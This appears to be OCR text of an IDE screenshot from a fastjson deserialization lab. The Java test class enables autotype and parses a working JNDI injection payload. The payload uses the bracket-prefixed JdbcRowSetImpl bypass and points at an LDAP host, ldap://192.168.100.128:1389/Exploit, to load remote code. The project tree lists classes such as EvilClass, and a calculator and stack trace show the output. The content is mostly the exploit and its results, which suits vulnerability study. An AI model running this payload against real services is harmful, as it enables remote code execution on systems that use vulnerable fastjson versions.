 fastjson 版本控制 FastJsonTest
项目
ParserConfig.class IdentityHashMap.class JSONScanner.class SymbolTable.class JSONLexerBase.class TypeUtils.class Thread.java FastJsonTest.java System.java
fastjson C:\Users\ \Desktop\javaweb\fastjso
.idea
src
main
java
org.example
Base64ToClass
EvilClass
EvilClass.class
FastJsonTest
JndiDataSourceFactory
RestoredClass.class
TemplatesImpl
test.java
resources
test
java
target
.gitignore
pom.xml
RestoredClass.class
外部库
临时文件和控制台
1 package org.example;
2 import com.alibaba.fastjson.JSON;
3 import com.alibaba.fastjson.parser.ParserConfig;
4
5
6 public class FastJsonTest {
7 public static void main(String[] args) {
8
9 ParserConfig.getGlobalInstance().setAutoTypeSupport(true); //开启autotype
10 String payload = "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[{,\"dataSourceName\":\"ldap://192.168.100.128:1389/Exploit\",\"autoCommit\":true}";
11
12 Object object = JSON.parse(payload); // 将 JSON 格式的字符串解析（反序列化）为 Java 对象
13
14 }
15 }
16
1 2
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
运行 FastJsonTest
Caused by: java.lang.reflect.InvocationTargetException <4 个内部行>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96)
... 15 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 20 more
进程已结束，退出代码为 1
fastjson > src > main > java > org > example > FastJsonTest
16:1 CRLF UTF-8 4 个空格